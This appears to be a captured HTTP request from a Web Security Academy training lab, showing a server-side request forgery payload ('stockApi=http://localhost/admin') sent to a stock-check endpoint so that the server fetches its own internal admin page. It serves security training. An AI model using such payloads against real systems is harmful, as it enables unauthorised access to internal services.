 POST /product/stock HTTP/1.1
Host: 0a12007d03c28ad3c0cd997800ce0021.web-security-academy.net
Cookie: session=SJqZvaNIobyZyoVzu4ISQXH0AFb7aqJC
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://0a12007d03c28ad3c0cd997800ce0021.web-security-academy.net/product?prod
uctId=2
Content-Type: application/x-www-form-urlencoded
Origin: https://0a12007d03c28ad3c0cd997800ce0021.web-security-academy.net
Content-Length: 107
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
stockApi=http://localhost/admin